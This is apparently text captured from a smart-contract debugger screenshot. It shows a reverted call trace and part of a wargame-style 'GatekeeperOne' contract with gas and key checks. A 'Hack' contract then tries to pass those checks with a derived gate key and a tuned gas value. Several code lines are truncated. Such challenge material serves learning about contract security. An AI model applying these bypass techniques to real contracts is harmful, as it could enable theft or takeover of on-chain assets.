 This call has reverted, state changes made during the call will be reverted.
Click here to jump where the call reverted.
Function Stack
0: enter(_gateKey)
1: exploit(instance)
Solidity Locals
instance:
0xD7ACD2A9FD159E69BB102A1CA
21C9A3E3A5F771B
address
0198 PUSH2 1fff
0201 GAS
0202 PUSH2 00d3
0205 SWAP2
0206 SWAP1
Solidity State
entrant:
0x0000000000000000000000000
000000000000000
address
Step details
vm trace step: 335
execution step: 124
add memory:
gas: 3
remaining gas: 89577
loaded address: 0xd7acd2a9fd15
9e69bb102a1ca2
1c9a3e3a5f771b
12
13 modifier gateTwo() {
14 require(gasleft() % 8191 == 0);
15 _;
16 }
17
18 modifier gateThree(bytes8 _gateKey) {
19 require(uint32(uint64(_gateKey)) == uint16(uint64(_gateK
20 require(uint32(uint64(_gateKey)) != uint64(_gateKey), "G
21 require(uint32(uint64(_gateKey)) == uint16(uint160(tx.or
22 _;
23 }
24
25 function enter(bytes8 _gateKey) public gateOne gateTwo gateT
26 entrant = tx.origin;
27 return true;
28 }
29 }
30
31 contract Hack {
32 function exploit(address instance) public {
33 GatekeeperOne gk = GatekeeperOne(instance);
34 bytes8 _gateKey = bytes8(uint64(uint160(msg.sender)) & 0xf
35 gk.enter{gas: 8612}(_gateKey);